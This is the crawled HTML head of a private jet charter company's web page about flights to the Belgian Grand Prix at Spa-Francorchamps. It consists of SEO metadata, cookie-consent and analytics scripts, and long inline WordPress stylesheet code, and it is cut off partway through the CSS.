

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/
body_size: 113377
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml">
<head>
			<link rel="shortcut icon" href="https://www.oxygenaviation.com/wp-content/uploads/2023/06/cropped-OA-logo.png" type="image/x-icon" />
			<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script type="text/javascript" src="https://secure.7-companycompany.com/js/796089.js"></script>
	<noscript><img src="https://secure.7-companycompany.com/796089.png" style="display:none;" /></noscript>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.oxygenaviation.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/71e8716167980f6de80d71a3/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charter a private jet to the Belgian Grand Prix - Liège Airport</title>
	<meta name="description" content="Charter a private jet to the Belgian Grand Prix - Circuit Spa-Francorchamps. Liège Airport EBLG / LGG. Free quotes. 24/7 phone support." />
	<link rel="canonical" href="https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charter a private jet to the Belgian Grand Prix - Liège Airport" />
	<meta property="og:description" content="Charter a private jet to the Belgian Grand Prix - Circuit Spa-Francorchamps. Liège Airport EBLG / LGG. Free quotes. 24/7 phone support." />
	<meta property="og:url" content="https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/" />
	<meta property="og:site_name" content="Private Jet Charter - Oxygen Aviation" />
	<meta property="article:modified_time" content="2023-07-18T11:22:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/","url":"https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/","name":"Charter a private jet to the Belgian Grand Prix - Liège Airport","isPartOf":{"@id":"https://www.oxygenaviation.com/#website"},"datePublished":"2022-08-09T15:45:26+00:00","dateModified":"2023-07-18T11:22:48+00:00","description":"Charter a private jet to the Belgian Grand Prix - Circuit Spa-Francorchamps. Liège Airport EBLG / LGG. Free quotes. 24/7 phone support.","breadcrumb":{"@id":"https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/"]}]},{"@type":"BreadcrumbList","@id":"https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oxygenaviation.com/"},{"@type":"ListItem","position":2,"name":"Charter a private jet to Circuit de Spa-Francorchamps Belgian Grand Prix"}]},{"@type":"WebSite","@id":"https://www.oxygenaviation.com/#website","url":"https://www.oxygenaviation.com/","name":"Oxygen Aviation - Private Aircraft Charter","description":"UK Private Jet Charter / Hire Brokerage","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oxygenaviation.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Private Jet Charter - Oxygen Aviation &raquo; Feed" href="https://www.oxygenaviation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Private Jet Charter - Oxygen Aviation &raquo; Comments Feed" href="https://www.oxygenaviation.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='sbi_styles-css' href='//www.oxygenaviation.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//www.oxygenaviation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='creativo-style-min-css' href='//www.oxygenaviation.com/wp-content/themes/creativo/assets/css/style.min.css?ver=7.7' type='text/css' media='all' />
<style id='creativo-style-min-inline-css' type='text/css'>
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-star-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-remove:before{content:"\f00d"}.fa.fa-close:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before{content:"\f01e"}.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eye-slash{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-twitter-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lemon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-twitter{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before{content:"\f0c9"}.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-pinterest{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pinterest-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-dashboard:before{content:"\f3fd"}.fa.fa-comment-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-mobile-phone:before{content:"\f3cd"}.fa.fa-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-folder-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-maxcdn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-html5{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-css3{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before{content:"\f153"}.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-usd:before{content:"\f155"}.fa.fa-dollar:before{content:"\f155"}.fa.fa-inr:before{content:"\f156"}.fa.fa-rupee:before{content:"\f156"}.fa.fa-jpy:before{content:"\f157"}.fa.fa-cny:before{content:"\f157"}.fa.fa-rmb:before{content:"\f157"}.fa.fa-yen:before{content:"\f157"}.fa.fa-rub:before{content:"\f158"}.fa.fa-ruble:before{content:"\f158"}.fa.fa-rouble:before{content:"\f158"}.fa.fa-krw:before{content:"\f159"}.fa.fa-won:before{content:"\f159"}.fa.fa-btc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin{font-family:'Font Awesome 5 